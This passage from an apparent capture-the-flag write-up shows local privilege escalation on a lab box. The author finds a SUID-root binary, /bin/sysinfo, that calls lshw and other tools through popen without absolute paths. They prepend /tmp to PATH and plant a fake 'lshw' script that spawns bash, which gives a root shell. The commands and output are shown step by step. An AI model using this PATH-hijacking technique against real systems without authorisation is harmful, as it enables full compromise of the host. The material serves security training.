@@@theseus@@@@ubuntu:/var/www/Magic/images/uploads$
By executing the command groups we can see that the theseus user is a member of the theseus and users group. The latter is a non-standard group and thus it could be interesting to search for directories and files owned by this group. We can do this using the command find / -group users -exec ls -l {} \; 2>/dev/null.
The -exec ls -l {} \; portion of the command instructs find to execute ls -l for each discovered directory and file, to provide us with more information about it. The 2>/dev/null portion of the command disables error messages by redirecting them to /dev/null. This is useful since it is likely that there are many folders that we can not access, which would result in a large number of permission denied errors.
1
2
3
4
5
6
7
theseus@ubuntu:/var/www/Magic/images/uploads$ @@groups@@
groups
theseus @@@users@@@
theseus@ubuntu:/var/www/Magic/images/uploads$ @@find / -group users -exec ls -l {} \; 2>/dev/null@@
<$ find / -group users -exec ls -l {} \; 2>/dev/null
-rw@@@s@@@r-x--- 1 @@@root users@@@ 22040 Oct 21  2019 @@@/bin/sysinfo@@@
theseus@ubuntu:/var/www/Magic/images/uploads$
From the output of our search, we discover that the file /bin/sysinfo has the SUID bit set and is owned by root. This means that accounts in the users group can execute this binary as the root user. If we can trick this binary into handing us a bash shell, we can compromise the root account since this bash shell would be running in the context of the root user. If we run this binary, we can see that it appears to provide information about the target host. Among other things, it lists CPU info and information about available memory, as can be seen below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
theseus@ubuntu:/var/www/Magic/images/uploads$ @@/bin/sysinfo@@
[...]
====================CPU Info====================
processor       : 0
vendor_id       : AuthenticAMD
cpu family      : 23
model           : 49
model name      : AMD EPYC 7302P 16-Core Processor
stepping        : 0
microcode       : 0x8301038
cpu MHz         : 2994.374
cache size      : 512 KB
physical id     : 0
siblings        : 1
core id         : 0
cpu cores       : 1
apicid          : 0
initial apicid  : 0
fpu             : yes
fpu_exception   : yes
cpuid level     : 16
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap clflushopt clwb sha_ni xsaveopt xsavec xsaves clzero arat overflow_recov succor
bugs            : fxsave_leak sysret_ss_attrs spectre_v1 spectre_v2 spec_store_bypass
bogomips        : 5988.74
TLB size        : 3072 4K pages
clflush size    : 64
cache_alignment : 64
address sizes   : 43 bits physical, 48 bits virtual
power management:

processor       : 1
vendor_id       : AuthenticAMD
cpu family      : 23
model           : 49
model name      : AMD EPYC 7302P 16-Core Processor
stepping        : 0
microcode       : 0x8301038
cpu MHz         : 2994.374
cache size      : 512 KB
physical id     : 2
siblings        : 1
core id         : 0
cpu cores       : 1
apicid          : 2
initial apicid  : 2
fpu             : yes
fpu_exception   : yes
cpuid level     : 16
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap clflushopt clwb sha_ni xsaveopt xsavec xsaves clzero arat overflow_recov succor
bugs            : fxsave_leak sysret_ss_attrs spectre_v1 spectre_v2 spec_store_bypass
bogomips        : 5988.74
TLB size        : 3072 4K pages
clflush size    : 64
cache_alignment : 64
address sizes   : 43 bits physical, 48 bits virtual
power management:


====================MEM Usage=====================
              total        used        free      shared  buff/cache   available
Mem:           3.8G        569M        1.8G        6.8M        1.5G        3.0G
Swap:          1.0G          0B        1.0G
To better understand how this binary works under the hood, we can use ltrace, which shows when dynamic libraries are used. To do this, we simply pass the binary as an argument to the ltrace command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
theseus@ubuntu:/var/www/Magic/images/uploads$ @@ltrace /bin/sysinfo@@
ltrace /bin/sysinfo
_ZNSt8ios_base4InitC1Ev(0x557efa73a131, 0xffff, 0x7ffff0c8f8f8, 128) = 0
__cxa_atexit(0x7fcdb3dcca40, 0x557efa73a131, 0x557efa73a008, 6) = 0
setuid(0)                                        = -1
setgid(0)                                        = -1
_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc(0x557efa73a020, 0x557efa5388f8, -160, 0) = 0x557efa73a020
_ZNSolsEPFRSoS_E(0x557efa73a020, 0x7fcdb3e3c870, 0x557efa73a020, 0x557efa53892d====================Hardware Info====================
) = 0x557efa73a020
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1Ev(0x7ffff0c8f7c0, 0x557efa53892e, 0, 2880) = 0x7ffff0c8f7d0
@@@popen("lshw -short", "r")@@@                        = 0x557efa87e280
[...]
@@@popen("fdisk -l", "r")@@@                           = 0x557efa87e280
[...]
@@@popen("cat /proc/cpuinfo", "r")@@@                  = 0x557efa87e280
[...]
@@@popen("free -h", "r")@@@                            = 0x557efa87e280
fgets("              total        used "..., 128, 0x557efa87e280) = 0x7ffff0c8f710
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEpLEPKc(0x7ffff0c8f7c0, 0x7ffff0c8f710, 0x7ffff0c8f710, 0x6176612020206568) = 0x7ffff0c8f7c0
fgets("Mem:           3.8G        569M "..., 128, 0x557efa87e280) = 0x7ffff0c8f710
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEpLEPKc(0x7ffff0c8f7c0, 0x7ffff0c8f710, 0x7ffff0c8f710, 0x4040000) = 0x7ffff0c8f7c0
fgets("Swap:          1.0G          0B "..., 128, 0x557efa87e280) = 0x7ffff0c8f710
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEpLEPKc(0x7ffff0c8f7c0, 0x7ffff0c8f710, 0x7ffff0c8f710, 0x3120202020202020) = 0x7ffff0c8f7c0
fgets( <no return ...>
--- SIGCHLD (Child exited) ---
<... fgets resumed> "Swap:          1.0G          0B "..., 128, 0x557efa87e280) = 0
_ZStlsIcSt11char_traitsIcESaIcEERSt13basic_ostreamIT_T0_ES7_RKNSt7__cxx1112basic_stringIS4_S5_T1_EE(0x557efa73a020, 0x7ffff0c8f7c0, 0x557efa86c010, 0              total        used        free      shared  buff/cache   available
Mem:           3.8G        569M        1.8G        6.8M        1.5G        3.0G
Swap:          1.0G          0B        1.0G
) = 0x557efa73a020
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev(0x7ffff0c8f7c0, 0, 0x7fcdb40a9960, 1024) = 0
+++ exited (status 0) +++
From the output, we can see that the binary executes other binaries using the popen function which simply takes a command and executes it in a shell. These binaries are lshw, fdisk, cat and free. What is crucial to note here is that the binaries are not specified using absolute paths. This means that the sysinfo binary will search for these binary in all directories specified by the PATH environment variable.
If we can write an executable to a directory listed in the PATH variable, we could trick the sysinfo binary into executing our own executable rather than one of the legitimate ones. To do this, we need a directory which we can write to. We can use /tmp since it is normally writable by anyone. We can execute export PATH="/tmp:$PATH" to add this directory to the beginning of the PATH variable as demonstrated below. Since the directories are ordered by priority, the first directory that will be searched will be the /tmp directory.
1
2
3
4
5
6
7
8
theseus@ubuntu:/var/www/Magic/images/uploads$ @@echo $PATH@@
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
theseus@ubuntu:/var/www/Magic/images/uploads$ @@export PATH="/tmp:$PATH"@@
export PATH="/tmp:$PATH"
theseus@ubuntu:/var/www/Magic/images/uploads$ @@echo $PATH@@
echo $PATH
@@@/tmp:@@@/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
Next, we create a file named “lshw” in the /tmp directory and ensure that it contains the command bash 1>&0 2>&0. We use 1>&0 and 2>&0 to redirect STDOUT and STDERR to STDIN. Then, we use chmod to turn the file into an executable. Note that we choose to name our script “lshw” but that the name can be set to any of the other three binaries as well.
1
2
3
4
5
6
7
8
theseus@ubuntu:/var/www/Magic/images/uploads$ @@echo 'bash 1>&0 2>&0' > /tmp/lshw@@
<c/images/uploads$ echo 'bash 1>&0 2>&0' > /tmp/lshw
theseus@ubuntu:/var/www/Magic/images/uploads$ @@chmod +x /tmp/lshw@@
chmod +x /tmp/lshw
theseus@ubuntu:/var/www/Magic/images/uploads$ @@/bin/sysinfo@@
/bin/sysinfo
====================Hardware Info====================
@@@root@@@@ubuntu:/var/www/Magic/images/uploads#
Finally, we execute the /bin/sysinfo binary and it grants us a root shell since it mistakingly executes our lshw script rather than the legitimate lshw binary!